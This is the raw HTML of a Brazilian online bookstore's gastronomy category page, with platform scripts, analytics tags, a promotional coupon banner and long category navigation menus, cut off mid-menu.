

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.descontoaqui.com.br/livros/gastronomia
body_size: 34022
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:vtex="http://www.vtex.com.br/2009/vtex-common" xmlns:vtex.cmc="http://www.vtex.com.br/2009/vtex-commerce" lang="pt-br">
  <head><meta name="language" content="pt-BR" />
<meta name="country" content="BRA" />
<meta name="currency" content="R$" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="description" content="Descubra o mundo da Gastronomia com livros que abrangem técnicas culinárias, história dos alimentos e as últimas tendências na arte de cozinhar." />
<meta name="Abstract" content="Gastronomia" />
<meta name="author" content="Livrarias Curitiba" />
<meta name="copyright" content="Livrarias Curitiba" />
<meta name="vtex-version" content="1.0.0.0" />
<meta http-equiv="pragma" content="no-cache" />
<meta name="controller" content="Catalog" /><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><link rel="shortcut icon" href="/arquivos/descontoaqui_favicon.png?v=637576386210070000" /><link rel="preconnect" href="https://fonts.gstatic.com" /><style>

    .home__categories {
    margin: 25px !important;
    }
    
    .minicart-footer__botaoFinalizarPedido .checkout{
        display: none !important;
    }
    .menu-departamento--item &gt; ul {
         display: none !important;
    }
    
    .shelf__default---installments {
         height: 26px !important;
    }
    @media (max-width: 768px) {
        .shelf__default--highlight {
            top: -10px;
        }
    }
</style><!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --><!-- WARNING: Respond.js doesn't work if you view the page via file:// --><!--[if lt IE 9]>
      <script src="/arquivos/html5shiv.min.js"></script>
      <script src="/arquivos/respond.min.js"></script>
    <![endif]--><title>Gastronomia</title><script type="text/javascript" language="javascript">var jscheckoutUrl = 'https://www.descontoaqui.com.br/checkout/#/cart';var jscheckoutAddUrl = 'https://www.descontoaqui.com.br/checkout/cart/add';var jscheckoutGiftListId = '';var jsnomeSite = 'livrariascuritiba';var jsnomeLoja = 'descontoaqui';var jssalesChannel = '10';var defaultStoreCurrency = 'R$';var localeInfo = {"CountryCode":"BRA","CultureCode":"pt-BR","CurrencyLocale":{"RegionDisplayName":"Brazil","RegionName":"BR","RegionNativeName":"Brasil","TwoLetterIsoRegionName":"BR","CurrencyEnglishName":"Brazilian Real","CurrencyNativeName":"Real","CurrencySymbol":"R$","ISOCurrencySymbol":"BRL","Locale":1046,"Format":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","CurrencyGroupSeparator":".","CurrencyGroupSize":3,"StartsWithCurrencySymbol":true},"FlagUrl":"http://www.geonames.org/flags/x/br.gif"}};</script> 
<script type="text/javascript" language="javascript">vtxctx = {"searchTerm":"","categoryId":"39","categoryName":"Gastronomia","departmentyId":"1","departmentName":"Livros","isOrder":"0","isCheck":"0","isCart":"0","actionType":"","actionValue":"","login":null,"url":"www.descontoaqui.com.br","transurl":"www.descontoaqui.com.br"};</script> 
<script language="javascript" src="https://io.vtex.com.br/front-libs/jquery/1.8.3/jquery-1.8.3.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/swfobject.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.ajax.wait.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.common.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://vtex.vtexassets.com/_v/public/assets/v1/npm/@vtex/render-extension-loader@0.1.6/lib/render-extension-loader.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/rc/rc.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://activity-flow.vtex.com/af/af.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.tagmanager.helper.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-ui/v1.21.0/scripts/vtex-events-all.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-ui/v1.21.0/scripts/vtex-analytics.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/front-i18n/0.7.2/vtex-i18n.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/front-utils/3.0.8/underscore-extensions.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/currency-format.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/dustjs-linkedin/2.3.5/dust-core-2.3.5.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/vtex.js/v2.13.1/vtex.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-template-as-modal.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-sku-selector-with-template-v2.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.cookie.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.pager.js?v=1.0.0.0"   type="text/javascript"></script>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@100;200;300;400;500;600;700" rel="stylesheet" /><link rel="stylesheet" type="text/css" href="/arquivos/DESCONTOAQUI-style.css?v=638461300049230000" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer" /><link rel="stylesheet" type="text/css" href="/arquivos/descontoaqui-vendor.css?v=638847300995600000" /><link rel="stylesheet" type="text/css" href="/arquivos/descontoaqui.css?v=638995891895930000" /><script language="javascript">var ___scriptPathTransac = '';</script><script language="javascript">var ___scriptPath = '';</script>
<!-- Start - WebAnalyticsViewPart -->
<script> var defaultUtmFromFolder = '';</script>
<!-- CommerceContext.Current.VirtualFolder.Name: @categoria@ -->

<script>
vtex.events.addData({"pageCategory":"Category","pageDepartment":"Livros","pageUrl":"http://www.descontoaqui.com.br/livros/gastronomia","pageTitle":"Gastronomia","skuStockOutFromShelf":[],"skuStockOutFromProductDetail":[],"shelfProductIds":["719826","719747","719411","718746","716238","715803","715242","715235","713170","711379","711207","711115","711054","710803","710753","710332","710011","709844","709841","709640","709633","709594","709416","708861"],"accountName":"descontoaqui","pageFacets":["departmentId:1","categoriesFullPath:/1/","brandId:1","productClusterSearchableIds:434","Editora:ACADEMIA DE INTELIGENCIA","priceFrom:[0 TO 50]"],"categoryId":39,"categoryName":"Gastronomia"});
</script>

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                            })(window,document,'script','dataLayer','GTM-WLZCV8G');
</script>

<script>
var helper = new vtexTagManagerHelper('categoryView'); helper.init();
</script>

<!-- End - WebAnalyticsViewPart -->
<link rel="canonical" href="https://www.descontoaqui.com.br/livros/gastronomia" /></head>
  <body class="catalog department"><div class="ajax-content-loader" rel="/no-cache/callcenter/disclaimer"></div><!-- START - Subtemplate Header --><header class="header"><div class="header__top"><style>
    .top-bar {
      background: #e30613;
      color: white;
      width: 100%;
      font-family: 'Nunito', sans-serif;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .top-bar .row {
      display: flex;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      max-width: 1200px;
    }

    .welcome-text {
      background: #ffffff;
      padding: 2px 38px;
      font-size: 14px;
      color: #e30613;
      white-space: nowrap;
    }

    .highlight-message {
      font-size: 16px;
      font-weight: 700;
      white-space: nowrap;
      margin-left: 60px;
      flex-grow: 1;
    }

    .highlight-message strong {
      font-weight: 900;
      text-decoration: underline;
    }

    .rotating-message {
      font-size: 14px;
      font-weight: bold;
      color: white;
      height: 20px;
      overflow: hidden;
      position: relative;
      display: flex;
      align-items: center;
      width: 240px;
      white-space: nowrap;
      justify-content: flex-start;
    }

   .rotating-message span {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  animation: fadeCycle 25s infinite;
  white-space: nowrap;
  transition: opacity 0.3s ease;
}

.rotating-message span:nth-child(1) { animation-delay: 0s; }
.rotating-message span:nth-child(2) { animation-delay: 5s; }
.rotating-message span:nth-child(3) { animation-delay: 10s; }
.rotating-message span:nth-child(4) { animation-delay: 15s; }
.rotating-message span:nth-child(5) { animation-delay: 20s; }

@keyframes fadeCycle {
  0% {
    opacity: 0;
    visibility: hidden;
  }
  4% {
    opacity: 1;
    visibility: visible;
  }
  20% {
    opacity: 1;
    visibility: visible;
  }
  24% {
    opacity: 0;
    visibility: hidden;
  }
  100% {
    opacity: 0;
    visibility: hidden;
  }
}

    @media (max-width: 768px) {
      .highlight-message {
        display: none;
      }

      .top-bar .row {
        justify-content: flex-start;
        }

      .welcome-text {
        border-radius: 0;
        padding: 4px 8px;
        font-size: 13px;
        margin-right: 10px;
      }

      .rotating-message {
        margin-left: 0;
        width: auto;
        flex-grow: 1;
        font-size: 13px;
        justify-content: flex-end;
      }

      .rotating-message span {
        font-size: 13px;
      }
    }

    body {
      padding-top: 0;
    }
  </style>
</head>
<body>

  <div class="top-bar">
    <div class="row">
      <span class="welcome-text">Seja bem-vindo(a)!</span>
      <div class="highlight-message">
<a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;">
        Desconto em dobro! 5% no pix   10% na primeira compra com o cupom <strong>CHEGUEI</strong>*
       </a>
      </div>
      <div class="rotating-message">
  <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;">5% pagando no <strong>Pix</strong></a></span>
  <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;">10% 1º compra: <strong>CHEGUEI *</strong></a></span>
    <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;"><strong>Entregamos em todo o Brasil</strong></a></span>
  <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;"><strong>Parcele até 10x sem juros*</strong></a></span>
<span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;"><strong>Frete Grátis Curitiba - 99,90*</strong></a></span>
</div>
    </div>
  </div><!-- ATENÇÃO, esse erro prejudica a performance do seu site, o conteudo de nome Tarja topo DA não foi renderizado por nao ser um XDocument válido, erro: - The 'html' start tag on line 1 position 2 does not match the end tag of 'head'. Line 126, position 3.--></div><div class="header__middle"><div class="container"><!-- Menu --><a href="javascript:void(0)" class="menu" aria-label="Abrir menu"></a><!-- END Menu --><!-- Logo --><div class="header__middle--logo"><a href="/" alt="Desconto Aqui TFS"><img src="/arquivos/logoDA.svg?v=638066350765100000" width="230" height="42" alt="logo" /></a></div><!-- END Logo --><!-- Search --><div class="header__middle--search-box"><div class="search-box-api"><!-- START: Header Content - Search --><div class="header__content--item header__search"><form action="#" method="post" class="search__form"><input type="search" class="default-input search__input" placeholder="Busque seu produto" /><button type="submit" class="search__submit">Buscar</button></form><div class="search__target"></div></div><!-- END: Header Content - Search --></div></div><!-- END Search --><div class="header__middle--nav"><ul><li class="header__middle--nav--search"><a href="#" title="Buscar"></a></li><li class="header__middle--nav--account"><a href="/_secure/account#/profile" title="Login"><span>Minha conta / Cadastrar</span></a><div class="header__middle--nav--account--sub"><ul><li><a href="/_secure/account#/profile" class="account-user">Olá, faça seu login</a></li><li><a href="/_secure/account#/profile">Minha Conta</a></li><li><a href="/_secure/account#/orders">Meus Pedidos</a></li><li><a href="/_secure/account#/addresses">Endereços</a></li><li><a href="/no-cache/user/logout" class="sair">Sair</a></li></ul></div></li><li class="header__middle--nav--cart"><a href="javascript:void(0)" title="Carrinho" class="header__middle--nav--cart--link" data-quantity="0"><span>Carrinho</span></a></li></ul></div></div><!-- MENU CATEGORIAS TODAS --><div id="main-menu"><div class="container"><div class="menu-departamento"><div class="todas-categorias"><ul class="todas-categorias"><li class="all-livros-e-e-books"><a href="/livros?O=OrderByTopSaleDESC" class="title">Livros</a><ul class="list-submenu"><li><a href="/livros/administracao-e-negocios">Administração e Negócios</a></li><li><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li><a href="/livros/artes">Artes</a></li><li><a href="/livros/autoajuda">Autoajuda</a></li><li><a href="/livros/biblias">Bíblia</a></li><li><a href="/livros/biografias">Biografias</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463&amp;O=OrderByTopSaleDESC">Bobbie Goods</a></li><li><a href="/livros/religioes-e-doutrinas/cristianismo?PS=32">Católicos</a></li><li><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li><a href="https://www.descontoaqui.com.br/literatura-negra?fq=H:2594&amp;O=OrderByTopSaleDESC">Consciência Negra</a></li><li><a href="/livros/didaticos">Didáticos</a></li><li><a href="/livros/direito">Direito</a></li><li><a href="https://www.descontoaqui.com.br/Livros-Dorama?fq=H:2685&amp;O=OrderByTopSaleDESC">Doramas</a></li><li><a href="/livros/economia-e-contabilidade">Economia e Contabilidade</a></li><li><a href="/livros/educacao">Educação</a></li><li><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li><a href="/livros/esoterismo">Esoterismo</a></li><li><a href="/livros/religioes-e-doutrinas/espiritismo?PS=32">Espiritismo</a></li><li><a href="/livros/religioes-e-doutrinas/evangelicos?PS=32">Evangélicos</a></li><li><a href="/livros/exames">Exames</a></li><li><a href="/livros/filosofia">Filosofia</a></li><li><a href="/livros/literatura/ficcao-cientifica">Ficção Científica</a></li><li><a href="/livros/gastronomia">Gastronomia</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:430&amp;O=OrderByTopSaleDESC">Healing Fiction</a></li><li><a href="/livros/historia">História</a></li><li><a href="/livros/histórias-em-quadrinho">História em Quadrinhos</a></li><li><a href="/livros/informatica">Informática</a></li><li><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091&amp;O=OrderByTopSaleDESC">Inspirações Filmes e Séries</a></li><li><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204&amp;O=OrderByTopSaleDESC">LGBTQIAPN+</a></li><li><a href="/livros/linguistica-e-dicionarios">Linguística e Dicionários</a></li><li><a href="/livros/literatura">Literatura</a></li><li><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li><a href="https://www.descontoaqui.com.br/Livros-de-atividades?fq=H:335&amp;O=OrderByTopSaleDESC">Livros de atividades</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:1173&amp;O=OrderByTopSaleDESC">Livros com brinde</a></li><li><a href="/livros/medicina-integral">Medicina Integral</a></li><li><a href="https://www.descontoaqui.com.br/autismo?fq=H:2689&amp;O=OrderByTopSaleDESC">Neurodiversidade</a></li><li><a href="/livros/para-colorir">Para Colorir</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li><a href="/livros/psicologia">Psicologia</a></li><li><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li><a href="/livros/literatura/romance">Romances</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:978&amp;O=OrderByTopSaleDESC">Romantasia</a></li><li><a href="/livros/rpg">RPG</a></li><li><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li><a href="/livros/viagens">Viagens</a></li><li><a href="https://www.descontoaqui.com.br/Para-maiores-18?fq=H:2581&amp;O=OrderByTopSaleDESC">+18</a></li></ul></li><li class="all-brinquedos"><a href="/brinquedos?O=OrderByTopSaleDESC" class="title">Brinquedos</a><ul class="list-submenu"><li><a href="https://www.descontoaqui.com.br/Adesivos#1">Adesivos</a></li><li><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li><a href="/brinquedos/blocos">Blocos de Montar</a></li><li><a href="/brinquedos/bonecos">Bonecos</a></li><li><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434#1">Brinquedos Bebês</a></li><li><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li><a href="https://www.descontoaqui.com.br/brinquedos/jogos-da-memoria#1">Jogos da Memória</a></li><li><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li><a href="/brinquedos/massinhas-e-gelecas">Massinhas e Gelecas</a></li><li><a href="https://www.descontoaqui.com.br/brinquedos/pelucias#1">Pelúcias</a></li><li><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li></ul></li><li class="all-presentes"><a href="/presentes?O=OrderByTopSaleDESC" class="title">Presentes</a><ul class="list-submenu"><li><a href="/brinquedos/almofadas">Almofadas</a></li><li><a href="/presentes/aparador">Aparadores</a></li><li><a href="/presentes/caixas-de-presente">Caixas de Presente</a></li><li><a href="/presentes/caneca">Canecas</a></li><li><a href="https://www.descontoaqui.com.br/Presentes-Criativos?fq=H:2646&amp;O=OrderByTopSaleDESC">Criativos</a></li><li><a href="descontoaqui.com.br/ecobag">Ecobags</a></li><li><a href="https://www.descontoaqui.com.br/Fandom%20Box#1">Fandom Box</a></li><li><a href="/presentes/garrafas-e-squeezes">Garrafas e Squeezes</a></li><li><a href="/presentes/geek">Geek</a></li><li><a href="/presentes/gifts">Gifts</a></li><li><a href="https://www.descontoaqui.com.br/presentes/luminarias#1">Luminárias</a></li></ul></li><li class="all-papelaria"><a href="/papelaria?O=OrderByTopSaleDESC" class="title">Papelaria</a><ul class="list-submenu"><li><a href="/papelaria/embalagens">Embalagens</a></li><li><a href="/papelaria/escolar">Escolar</a></li><li><a href="/papelaria/escritorio">Escritório</a></li><li><a href="/papelaria/festas">Festas</a></li></ul></li></ul><h3 class="todas-categorias"><img class="icon-menu" src="/arquivos/icon-menu-list.svg?v=638949364476330000" width="20" height="20" alt="list" /><img class="icon-menu-hover" src="/arquivos/icon-menu-list-red.svg?v=638949429018430000" width="20" height="20" alt="list" /><a class="menu-item-texto">Categorias</a></h3></div><!-- Menu Departamentos Desktop______________________________________________________________________________________________________________________ --><!-- LIVROS --><div class="livros"><ul class="livros"><li class="administracao-e-negocios"><a href="/livros/administração-e-negócios">Administração e Negócios</a></li><li class="álbum-e-colecionáveis"><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li class="artes"><a href="/livros/artes">Artes</a></li><li class="autoajuda"><a href="/livros/autoajuda">Autoajuda</a></li><li class="beleza---lazer---habitos-sociais"><a href="/livros/beleza---lazer---habitos-sociais">Beleza e Hábitos Sociais</a></li><li class="biblia"><a href="/livros/biblias">Bíblias</a></li><li class="biografias"><a href="/livros/biografias">Biografias</a></li><li class="bobbie-goods"><a href="https://www.descontoaqui.com.br/busca/?fq=H:463&amp;O=OrderByTopSaleDESC">Bobbie Goods</a></li><li class="booktok"><a href="https://www.descontoaqui.com.br/busca/?fq=H:1271&amp;O=OrderByTopSaleDESC">Booktok</a></li><li class="box-de-livros"><a href="https://www.descontoaqui.com.br/busca/?fq=H:1108&amp;O=OrderByTopSaleDESC">Box de Livros</a></li><li class="bruxaria"><a href="https://www.descontoaqui.com.br/bruxaria">Bruxaria</a></li><li class="cristianismo"><a href="/livros/religioes-e-doutrinas/cristianismo?PS=32">Católicos</a></li><li class="ciencias-biologicas-e-agrarias"><a href="/livros/ciencias-biologicas-e-agrarias">Ciências Biológicas</a></li><li class="ciencias-da-saude"><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li class="ciencias-exatas-e-da-terra"><a href="/livros/ciencias-exatas-e-da-terra">Ciências Exatas e da Terra</a></li><li class="ciencias-sociais"><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li class="literatura-negra"><a href="https://www.descontoaqui.com.br/literatura-negra?fq=H:2594&amp;O=OrderByTopSaleDESC">Consciência Negra</a></li><li class="didaticos"><a href="/livros/didaticos">Didáticos</a></li><li class="direito"><a href="/livros/direito">Direito</a></li><li class="doramas"><a href="https://www.descontoaqui.com.br/Livros-Dorama?fq=H:2685&amp;O=OrderByTopSaleDESC">Doramas</a></li><li class="economia-e-contabilidade"><a href="/livros/economia-e-contabilidade">Economia e Contabilidade</a></li><li class="educacao"><a href="/livros/educacao">Educação</a></li><li class="engenharia-e-arquitetura"><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li class="esoterismo"><a href="/livros/esoterismo">Esoterismo</a></li><li class="espiritismo"><a href="/livros/religioes-e-doutrinas/espiritismo?PS=32">Espiritismo</a></li><li class="esportes-e-educacao-fisica"><a href="/livros/esportes-e-educacao-fisica">Esportes e Educação Física</a></li><li class="evangélicos"><a href="/livros/religioes-e-doutrinas/evangelicos?PS=32">Evangélicos</a></li><li class="exames"><a href="/livros/exames">Exames</a></li><li class="ficcao-cientifica"><a href="/livros/literatura/ficcao-cientifica">Ficção Científica</a></li><li class="healing-fiction"><a href="https://www.descontoaqui.com.br/busca/?fq=H:430&amp;O=OrderByTopSaleDESC">Ficção de Cura</a></li><li class="filosofia"><a href="/livros/filosofia">Filosofia</a></li><li class="gastronomia"><a href="/livros/gastronomia">Gastronomia</a></li><li class="historia"><a href="/livros/historia">História</a></li><li class="historia-em-quadrinhos"><a href="/livros/histórias-em-quadrinhos">Histórias em Quadrinhos</a></li><li class="Infantil-ingles"><a href="https://www.descontoaqui.com.br/busca/?fq=H:871&amp;O=OrderByTopSaleDESC">Infantil Inglês</a></li><li class="informatica"><a href="/livros/informatica">Informática</a></li><li class="Inspiracao-Filmes-e-Series"><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091&amp;O=OrderByTopSaleDESC">Inspirações Filmes e Séries</a></li><li class="LGBTQIAP"><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204&amp;O=OrderByTopSaleDESC">LGBTQIAPN+</a></li><li class="linguistica-e-dicionarios"><a href="/livros/linguistica-e-dicionarios">Linguística e Dicionários</a></li><li class="literatura"><a href="/livros/literatura">Literatura</a></li><li class="literatura"><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li class="literatura"><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li class="livros-de-atividades"><a href="https://www.descontoaqui.com.br/busca/Livros-de-atividades?fq=H:335&amp;O=OrderByTopSaleDESC">Livros de Atividades</a></li><li class="livros-com-brinde"><a href="https://www.descontoaqui.com.br/busca/?fq=H:1173&amp;O=OrderByTopSaleDESC">Livros com Brinde</a></li><li class="livros-em-espanhol"><a href="https://www.descontoaqui.com.br/busca/?fq=H:714&amp;O=OrderByTopSaleDESC">Livros em Espanhol</a></li><li class="livros-em-ingles"><a href="https://www.descontoaqui.com.br/busca/?fq=H:2752&amp;O=OrderByTopSaleDESC">Livros em Inglês</a></li><li class="mangas"><a href="/livros/historias-em-quadrinhos/manga">Mangás</a></li><li class="medicina-integral"><a href="/livros/medicina-integral">Medicina Integral</a></li><li class="tea"><a href="https://www.descontoaqui.com.br/autismo?fq=H:2689&amp;O=OrderByTopSaleDESC">Neurodiversidade</a></li><li class="para-colorir"><a href="/livros/para-colorir">Para Colorir</a></li><li class="para-bebê"><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434&amp;O=OrderByTopSaleDESC">Para Bebê</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li class="psicologia"><a href="/livros/psicologia">Psicologia</a></li><li class="religioes-e-doutrinas"><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li class="romances"><a href="/livros/literatura/romance">Romances</a></li><li class="romances-cristaos"><a href="https://www.descontoaqui.com.br/busca/?fq=H:2691&amp;O=OrderByTopSaleDESC">Romances Cristãos</a></li><li class="romantasia"><a href="https://www.descontoaqui.com.br/busca/?fq=H:978&amp;O=OrderByTopSaleDESC">Romantasia</a></li><li class="rpg"><a href="/livros/rpg">RPG</a></li><li class="suspense"><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li class="taro"><a href="https://www.descontoaqui.com.br/taro">Tarô</a></li><li class="viagens"><a href="/livros/viagens">Viagens</a></li><li class="+18"><a href="https://www.descontoaqui.com.br/Para-maiores-18?fq=H:2581&amp;O=OrderByTopSaleDESC">+18</a></li></ul><h3 class="livros"><span class="space">|</span><a href="/livros?O=OrderByTopSaleDESC" class="menu-item-texto">Livros</a></h3></div><!-- BRINQUEDOS --><div class="brinquedos"><ul class="brinquedos"><li class="Adesivos"><a href="https://www.descontoaqui.com.br/Adesivos#1">Adesivos</a></li><li class="almofadas"><a href="/brinquedos/almofadas">Almofadas</a></li><li class="baralhos-e-cartas"><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li class="barracas"><a href="/brinquedos/barracas">Barracas e Cabanas</a></li><li class="blocos"><a href="/brinquedos/blocos">Blocos de Montar</a></li><li class="bonecos"><a href="/brinquedos/bonecos">Bonecos</a></li><li class="brinquedos-diversos"><a href="/brinquedos/brinquedos-diversos">Brinquedos Diversos</a></li><li class="brinquedos-educativos"><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li class="brinquedos-e-presentes"><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li class="brinquedos-para-bebes"><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434&amp;O=OrderByTopSaleDESC">Brinquedos para Bebês</a></li><li class="capivaras"><a href="https://www.descontoaqui.com.br/Capivara#1">Capivaras</a></li><li class="carros"><a href="/brinquedos/carros">Carrinhos</a></li><li class="domino"><a href="/brinquedos/domino">Dominó</a></li><li class="memoria"><a href="/brinquedos/jogos-da-memoria">Jogos de Memória</a></li><li class="familia"><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li class="Kimeleca"><a href="https://www.descontoaqui.com.br/Kimeleka#1">Kimeleca</a></li><li class="livros-de-atividades"><a href="https://www.descontoaqui.com.br/Livros-de-atividades?fq=H:335&amp;O=OrderByTopSaleDESC">Livros de Atividades</a></li><li class="pelucias/pelucias-geral"><a href="/brinquedos/pelucias">Pelúcias</a></li><li class="massinhas-e-gelecas"><a href="/brinquedos/massinhas-e-gelecas">Massinhas e Gelecas</a></li><li class="massinhas-de-modelar"><a href="https://www.descontoaqui.com.br/Massinha%20De%20Modelar#1">Massinhas de modelar</a></li><li class="quebra-cabecas"><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li></ul><h3 class="brinquedos"><span class="space">|</span><a href="/brinquedos?O=OrderByTopSaleDESC" class="menu-item-texto">Brinquedos</a></h3></div><!-- PAPELARIA --><div class="papelaria"><ul class="papelaria"><li class="escolar"><a href="/papelaria/escolar" class="title">Escolar</a><ul class="list-submenu"><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:296">Cadernos</a></li><li><a href="/papelaria/escolar/caneta-esferografica">Canetas Esferográfica</a></li><li><a href="/papelaria/escolar/caneta-hidrografica">Canetas Hidrográfica</a></li><li><a href="/papelaria/escolar/estojos">Estojos</a></li><li><a href="/papelaria/escolar/lancheiras">Lancheiras</a></li><li><a href="/papelaria/escolar/lapis-de-cor">Lápis de Cor</a></li><li><a href="/papelaria/escolar/lapis-grafite">Lápis Grafite</a></li><li><a href="/papelaria/escolar/mochilas-e-bolsas">Mochilas e Bolsas</a></li><li><a href="/papelaria/escolar/pasta-aba-elastico">Pastas</a></li><li><a href="/papelaria/escolar" class="link ver-todas">Ver Tudo</a></li></ul></li><li class="escritorio"><a href="/papelaria/escritorio/" class="title">Escritório</a><ul class="list-submenu"><li><a href="/papelaria/escritorio/agendas-e-calendários">Agendas e Calendários</a></li><li><a href="/papelaria/escritorio/clips">Clips</a></li><li><a href="/papelaria/escritorio/envelopes">Envelopes</a></li><li><a href="/papelaria/escritorio/grampeador---grampo---extrator">Grampeador e Extrator</a></li><li><a href="/papelaria/escolar/caneta-marca-texto">Marca Texto</a></li><li><a href="/papelaria/sulfite">Papel Sulfites</a></li><li><a href="/papelaria/escritorio/pastas-organizadoras">Pastas Organizadoras</a></li><li><a href="/papelaria/escritorio/Planners">Planners</a></li><li><a href="/papelaria/escritorio/post-it">Post-it</a></li><li><a href="/papelaria/escritorio" class="link ver-todas">Ver Tudo</a></li></ul></li><li class="festas"><a href="/papelaria/festas" class="title">Festas</a><ul class="list-submenu"><li><a href="/papelaria/festas/artigos-para-festas">Artigos para Festas</a></li><li><a href="https://www.livrariascuritiba.com.br/papelaria/baloes">Balões e Bexigas</a></li><li><a href="/presentes/caixas-de-presente">Caixas de Presentes</a></li><li><a href="/papelaria/festas/cartoes-todas-as-ocasioes">Cartões Festivos</a></li><li><a href="https://www.descontoaqui.com.br/presentes/Sacola%20Presente?O=OrderByReleaseDateDESC">Sacola para 